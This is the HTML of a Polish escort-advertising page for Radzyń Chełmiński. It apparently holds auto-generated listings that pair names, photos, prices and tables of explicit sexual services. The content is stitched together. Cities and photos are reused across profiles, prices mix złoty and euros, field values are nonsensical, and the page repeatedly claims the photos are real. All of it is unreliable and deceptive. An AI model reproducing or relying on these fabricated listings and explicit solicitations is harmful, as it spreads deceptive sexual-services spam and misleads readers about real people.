

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/kujawsko-pomorskie/moldawski-kate-radzy-chemiski.php
body_size: 5593
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Sex kontakty Radzyń Chełmiński | ♥ Najlepsze ogłoszenia erotyczne z twojego miasta </title>
<meta name="keywords" content="Sex, kontakty, Radzyń, Chełmiński, Finał na piersi " />  
<meta name="description" content="Zadbana, atrakcyjna, pociągająca, z klasą ze szczyptą kokieterii zaprasza na spotkania. Moją dewizą jest to że każdy dzień bez pieprzonka jest dniem straconym, więc jak ni ma obok mnie jakiegoś pana to sama bawię się swoją muszelką :)  " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Sex kontakty Radzyń Chełmiński | 💟 Kontakty towarzyskie - KOPARKOWOSPOKO.PL" />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/moldawski-kate-radzy-chemiski.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="Lubię sie dobrze zabawic. Nie interesuje mnie Twoje prywatne życie, nie łamie żadnych granic dyskrecji. Kujawsko-pomorskie" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/moldawski-kate-radzy-chemiski.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Kujawsko-pomorskie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/kujawsko-pomorskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Kategorie</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Sex czat</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>HOT</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż tantryczny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Lodzik bez gumki</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Masaż relaksacyjny
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Ogłoszenia towarzyskie Pińczów<div class="nipafi">
Pamela</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/106.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
     Przy mnie oderwiesz się od codziennej rutyny i spędzisz ze mną najlepszy czas.
<div>
-----
</div>
    </div> 
    <div class="lugep">14.09.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex anonse Kielce<div class="nipafi">
Sybil</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/51.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
You can comb it and dress it as you like.  
<div>
-----
</div>
    </div> 
    <div class="lugep">19.05.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Towarzyskie oferty Daleszyce<div class="nipafi">
Albertina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/210.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
(za dopłatą) Przy mnie spełnisz swoje fantazje, mogę być uległą jak i dominującą kochanką. Cześć chłopaki! Sposoby umawiania spotkania:Uwielbiam ssać penisa i lizać jaja!- kontakt telefoniczny - zaznaczam, że nie odbieram telefonów na spotkaniu, proszę o cierpliwość;- kontakt SMS dot. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">12.08.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Prostytutki Łosice<div class="nipafi">
Palmyra</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/67.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Pozdrawiam....Czekam.<div>
-----
</div>
    </div> 
    <div class="lugep">13.11.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
TOP
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Escort Nakło nad Notecią<div class="tufexem">
Marianne, Radzyń Chełmiński</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/186.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
90 zł 1 godz<br>
2800 zł Całą noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/72.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/12.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/32.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/5.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/4.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/30.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/2.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/2.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/110.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/26.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/11.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/5.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Polski portal erotyczny</a> / <a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></div>
</div>

	
<div class="vati">
<h1>Sex kontakty Radzyń Chełmiński</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Lia 
</div>
<div class="tyli">
Kujawsko-pomorskie, Radzyń Chełmiński</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/67.jpg" class="mehyna"></a>
<div class="senyky">
12.06.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>24</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>161cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>52kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>80 zł</td>
    <td>2000 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2200 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div> 
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Minetka</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysze</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zdjęcia które widzisz są aktualne i prawdziwe. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Nasia 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/20.jpg" class="mehyna"></a>
<div class="senyky">
Poprosze SMS 

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>172cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>280 zł</td>
    <td>2000 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>3500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>fbg(dopłata)</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fisting anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/3.jpg" width="100%"></a>
	
</div>
<br>Zdjęcia są moje realne i aktualne, rozmawiasz ze mną i ze mną się spotykasz. Otwarta i sympatyczna kobieta, zawsze seksownie ubrana, uśmiechnięta i pachnąca.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Giosetta 
</div>
<div class="tyli">
Lodzik głęboki Radzyń Chełmiński</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/114.jpg" class="mehyna"></a>
<div class="senyky">
8.05.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>169cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>220 zł</td>
    <td>2800 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zapraszam dojrzałych zadbanych panów na niezapomniane chwile Jeśli przyjedziesz wrócisz na pewno. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Roxanne
</div>
<div class="tyli">
Masaż relaksacyjny, Kujawsko-pomorskie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/2.jpg" class="mehyna"></a>
<div class="senyky">
Kliknij na zdjęcie, aby zobaczyć je w jakości HD 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>153cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>90-60-84</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>3500 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>3500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Branżowe</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Delikatne pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Teraz możesz przekonać się sam. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Lola 
</div>
<div class="tyli">
Lodzik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/157.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Młoda nimfomanka
</div>
<div class="senyky">
28.01.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>173cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>88-59-88</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>1200 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>900 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Rude</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Minetka</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks hiszpański</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lizanie jajeczek</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Intymna i dyskretna atmosfera panująca w naszym klubie gwarantuje niezapomniane przeżycia i możliwość uczestniczenia w show wykonanym na życzenie klienta. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>


<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Karina 
</div>
<div class="tyli">
Kujawsko-pomorskie, Radzyń Chełmiński</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/82.jpg" class="mehyna"></a>
<div class="senyky">
20.09.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>52kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>80 zł</td>
    <td>1000 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>1800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Masaż wykonywany jest dłońmi przedramionami, ale także pupą i piersiami są też elementy gdy masażystka ślizga się swoim ciąłem po ciele klienta. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Benigna 
</div>
<div class="tyli">
Kujawsko-pomorskie, Radzyń Chełmiński</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/11.jpg" class="mehyna"></a>
<div class="senyky">
SMS-y i połączenia 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>181cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>67kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>90 zł</td>
    <td>800 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>1800 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Rosyjski</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na ciało</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Podduszanie</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Z przyjemnością nasikam ci na twarz, napoję Moim nektarem, robiąc z ciebie żywą toaletę. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Giselle 
</div>
<div class="tyli">
